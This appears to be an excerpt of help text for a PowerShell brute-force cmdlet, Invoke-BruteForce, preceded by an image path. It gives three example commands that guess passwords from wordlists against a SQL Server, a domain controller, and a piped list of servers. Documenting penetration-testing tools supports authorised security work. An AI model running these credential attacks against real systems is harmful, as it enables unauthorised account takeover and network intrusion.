 -------------------------- 示例 1 --------------------------
PS >Invoke-BruteForce -ComputerName SQLServ01 -UserList C:\test\users.txt -PasswordList C:\test\wordlist.txt -Servi
ce SQL -Verbose
Brute force a SQL Server SQLServ01 for users listed in users.txt and passwords in wordlist.txt
-------------------------- 示例 2 --------------------------
PS >Invoke-BruteForce -ComputerName targetdomain.com -UserList C:\test\users.txt -PasswordList C:\test\wordlist.txt
 -Service ActiveDirectory -StopOnSuccess -Verbose
Brute force a Domain Controller of targetdomain.com for users listed in users.txt and passwords in wordlist.txt.
Since StopOnSuccess is specified, the brute forcing stops on first success.
-------------------------- 示例 3 --------------------------
PS >cat C:\test\servers.txt | Invoke-BruteForce -UserList C:\test\users.txt -PasswordList C:\test\wordlist.txt -Ser
vice SQL -Verbose